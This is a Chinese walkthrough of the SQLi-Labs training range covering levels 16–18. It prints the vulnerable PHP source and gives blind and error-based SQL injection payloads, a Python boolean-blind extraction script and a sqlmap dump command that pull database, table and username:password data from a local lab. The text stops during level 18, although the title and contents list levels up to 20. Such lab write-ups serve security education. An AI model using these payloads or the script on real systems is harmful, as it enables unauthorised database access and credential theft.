SQL-Labs靶场“15-20”关通关教程
君衍.
- 一、十六关 基于POST双引号布尔型时间盲注
-
- 1、源码分析
- 2、布尔盲注(手动)
- 2、布尔盲注(脚本)
- 3、时间盲注(sqlmap)
- 二、十七关 基于POST错误的更新
-
- 1、源码分析
- 2、报错注入
- 三、十八关 基于POST的Uagent字段注入
-
- 1、源码分析
- 2、floor报错注入
- 3、updatexml报错注入
- 四、十九关 基于POST的Referer字段注入
-
- 1、源码分析
- 2、floor报错注入
- 3、updatexml报错注入
- 五、二十关 基于POST的Cookie字段注入
-
- 1、源码分析
- 2、updatexml报错注入
一、十六关 基于POST双引号布尔型时间盲注
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| POST | 布尔盲注、延时盲注 | username=(“x”) |
当然,首先我们查找注入点:
设置username=aaaa":

我们可以看到界面是不一样的,所以这里指定可以进行布尔盲注以及时间盲注。
1、源码分析
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
//echo '';
···
//echo " You Have successfully logged in " ;
···
//echo 'Your Login name:'. $row['username'];
···
//echo 'Your Password:' .$row['password'];
···
echo ' ';
···
}
else
{
···
//echo "Try again looser";
//print_r(mysqli_error($con1));
···
echo '
 ';
···
}

这里我们可以看到它是将所有报错信息以及登录成功的信息注释掉了,但是依旧可以看到img标签的图片加载时不同的,如果登录成功,那么图片为flag.jpg如果登录失败那么图片为slap.jpg,所以这个可以作为我们的切入点。

2、布尔盲注(手动)
下面我们构建payload进行比较数据库名的第一个字符的ascii值:
admin1") and ascii(substr(database(),1,1))>100#
这里我们可以看到返回的是登录成功,所以说明第一个字符的ascii值是大于100的,接着我们让其大于120:
admin1") and ascii(substr(database(),1,1))>120#

我们可以看到返回登录失败的图片,所以我们可以以此进行判断数据库名,手动一个一个去尝试。
2、布尔盲注(脚本)
相较于手动,脚本当然是非常有效率,但是对于脚本还得有一定的功底,下面我门来编写Python脚本:
import requests


def inject_database(url):
    name = ''
    for i in range(1, 20):
        low = 32
        high = 128
        mid = (low + high) // 2
        while low < high:
            data = {
                "uname": "admin\") and ascii(substr(database(),%d,1))>%d#" % (i, mid),
                "passwd": 'aaaa'
            }
            r = requests.post(url, data=data)
            if 'flag.jpg' in r.text:
                low = mid + 1
            else:
                high = mid
            mid = (low + high) // 2
        if mid == 32:
            break
        name += chr(mid)
        print(name)


if __name__ == "__main__":
    url = 'http://127.0.0.1/sqli7/Less-16/index.php'
    inject_database(url)
也是我们经常强调的,URL必须填写正确,然后执行:

便可完成注入,接着注入数据时,更换payload即可。
3、时间盲注(sqlmap)
下面我们依然是直接加上参数进行注入:
sqlmap -u "http://192.168.1.11/sqli7/Less-16/index.php" -data "uname=admin&passwd=admin&submit=Submit" --batch --threads 10 --technique T -T users -C username,password --dump
可能会用到以下参数:
- -r 读取抓包文件
- -p 需要检测的参数
- –technique 需要检测的注入方式
- E 基于报错的注入
- S 通过sqlmap读取文件系统、操作系统、注册表必须 使用该参数,可多语句查询注入
- –batch 默认选择
- –threads 线程数
- -data 传入post参数(免去抓包)
紧接着我们执行之后:

它就可以自行完成时间盲注,同时加载出注入的数据,十六关至此通关。
二、十七关 基于POST错误的更新
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| POST | 报错、布尔盲注、延时盲注 | password = ‘$passwd’ |

首先我们进行测试看是否显示报错,使用admin进行测试可以看到是显示报错信息的。所以这里我们优先考虑的便是报错注入,同时我们使用admin来正确输入看执行结果:

我们可以看到只显示了图片并没有显示修改之后的信息,所以联合查询的注入方式我们排除掉。
1、源码分析
function check_input($con1, $value)
{
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,15);
}
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
}
// Quote if not a number
if (!ctype_digit($value))
{
$value = "'" . mysqli_real_escape_string($con1, $value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
//making sure uname is not injectable
$uname=check_input($con1, $_POST['uname']);
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname."\n");
fwrite($fp,'New Password:'.$passwd."\n");
fclose($fp);
@$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
//echo $row;
if($row)
{
//echo '';
$row1 = $row['username'];
//echo 'Your Login name:'. $row1;
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
mysqli_query($con1, $update);
//echo $update;
····
if (mysqli_error($con1))
{
···
print_r(mysqli_error($con1));
···
}
else
{
···
//echo " You password has been successfully updated " ;
···
}
echo ' ';
//echo 'Your Password:' .$row['password'];
···
}
else
{
···
//echo "Bug off you Silly Dumb hacker";
echo '
 ';
···
}
}


首先我们可以看到其中有一个过滤函数check_input,它的作用是substr($value,0,15) 截断到15位,单引号、双引号、反斜杠、null自动用反斜杠转义,stripslashes()去掉多余的反斜杠。而它对username进行了过滤,但是并没有对password进行过滤函数过滤,所以我们可以使用password来完成我们的注入。
其二,我们看到在对账号进行更新密码时,使用update进行了拼接,同时打印出错误信息,所以报错注入我们优先使用。
2、报错注入

1、爆数据库名
这里我们考虑报错注入时需要进行爆表爆列尝试,观察是否可以使用,在使用updatexml对该数据库进行报错注入注入表时并没有回显出数据,所以我们这里使用floor报错注入:
admin
1' and (select 1 from(select count(*),concat(database(),floor(rand(0)* 2 ))as x from information_schema.tables group by x)as a)#

这里我其实是首先使用aaaa’来进行注入,发现报错:

目前还不知道这个是什么原因,调试之后依旧没发现,但是在数据库中进行测试:

我们可以发现其实是可以使用的,同时我也进行了调试:

目前$update的值是:
UPDATE users SET password = 'aaa' and (select 1 from(select count(*),concat(database(),floor(rand(0)* 2 ))as x from information_schema.tables group by x)as a)#' WHERE username='admin'"
然后我带入到命令行中:

所以,这里我们需要使用如下的payload来进行注入:
admin
1' and (select 1 from(select count(*),concat(database(),floor(rand(0)* 2 ))as x from information_schema.tables group by x)as a)#
2、爆数据库中表名称
直接展示payload:
admin
1' and (select 1 from (select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema='security'),floor(rand(0)*2))x from information_schema.tables group by x)a)#

这里我们可以看到已经将表名爆了出来,下面我们选择users表进行注入。
3、爆users表的列名
payload:
admin
1' and (select 1 from (select count(*),concat((select group_concat(column_name) from information_schema.columns where table_name = 'users'),floor(rand(0)*2))x from information_schema.tables group by x)a)#
4、爆数据
既然我们已经知道了表名、列名、我们下面直接上payload来查数据:
admin
1' and (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 0,1),floor(rand(0)*2))x from users group by x)a)#
admin
1' and (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 1,1),floor(rand(0)*2))x from users group by x)a)#
三、十八关 基于POST的Uagent字段注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| POST | 报错、布尔盲注、延时盲注 | VALUES (‘$uagent’) |

第一步,进行注入点的判断,我们进入界面可以看到显示着IP地址,应该是请求头的参数,同时使用admin进行登录,成功后我们可以看到显示着User-agents:

所以我们之后肯定是要进行抓包测试的。

1、源码分析
···# 与第十七关相同
$uagent = $_SERVER['HTTP_USER_AGENT'];
$IP = $_SERVER['REMOTE_ADDR'];
echo 'Your IP ADDRESS is: ' .$IP;
// echo 'Your User Agent is: ' .$uagent;
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname = check_input($con1, $_POST['uname']);
$passwd = check_input($con1, $_POST['passwd']);
$fp=fopen('result.txt','a');
fwrite($fp,'User Agent:'.$uname."\n");
fclose($fp);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysqli_query($con1, $sql);
$row1 = mysqli_fetch_array($result1, MYSQLI_BOTH);
if($row1)
{
echo '';
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysqli_query($con1, $insert);
//echo 'Your IP ADDRESS is: ' .$IP;
//echo "
";
echo 'Your User Agent is: ' .$uagent;
print_r(mysqli_error($con1));
echo ' ';
}
else
{
//echo "Try again looser";
print_r(mysqli_error($con1));
echo '
 ';
}
}
这里我们可以看到首先进行获取请求的uagent以及IP地址,下面输入了账户密码,对这两个参数都进行了过滤,也就是转义单引号以及双引号,接着构建sql语句,判断sql语句有没有返回结果,同时执行insert语句,uagent以及ip都通过单引号进行拼接,没有进行过滤。所以,这个insert语句将是我们最大的突破点,第一没有进行uagent以及ip的过滤,第二输出了mysql的报错信息,所以,我们可以直接联想到使用报错注入、布尔以及时间盲注都可。


同时我们观察下PHP获取客户端IP的变量:
$_SERVER['HTTP_CLIENT_IP']这个很少使用,不一定服务器都实现了。客户端可以伪造。$_SERVER['HTTP_X_FORWARDED_FOR'],客户端可以伪造。$_SERVER['REMOTE_ADDR'],客户端不可以伪造。
我们可以看到此处源码使用的便是不可以进行伪造的函数,所以我们只能通过修改user-agent来进行注入。
2、floor报错注入
首先我们自然是进行抓包分析:

这里需要注意如果SQL靶场在本机上,那么需要知道自己主机的IP地址进行访问。
http://192.168.1.11/sqli7/Less-18/
上面这个便是我得。
下面我们输入账号admin以及密码admin进行抓包:

这里抓到包之后发送到重发器里面进行测试:


首先我们找到user-agent在后面加上’来进行测试:

然后点击发送:

我们来观察回显的内容:

我们很明显可以看到有一个报错:
我们也就找到了注入点,即user-agent,同时,显示了报错信息,那么我们自然可以进行报错注入,首先我们进行floor报错注入:

1、爆出数据库名称
构建user-agent来进行注入:
1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1' ='1
2、爆出数据库中的表名
user-agent:
1' and (select 1 from (select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema='security'),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1' ='1

然后发送观察回显:

到这里我们可以看到数据库下面的表名,观察users可疑。
3、爆出users的列名
user-agent:
1' and (select 1 from (select count(*),concat((select group_concat(column_name) from information_schema.columns where table_name = 'users'),floor(rand(0)*2))x from information_schema.tables group by x)a) and '1' ='1

点击发送观察回显:

我们可以看到列中有username以及password。

4、爆出数据
user-agent:
1' and (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 0,1),floor(rand(0)*2))x from users group by x)a) and '1' ='1
点击发送观察回显:

然后我们更改limit值即可完成数据的查询:
1' and (select 1 from (select count(*),concat((select concat(username,0x3a,password)from users limit 1,1),floor(rand(0)*2))x from users group by x)a) and '1' ='1

点击发送观察回显:
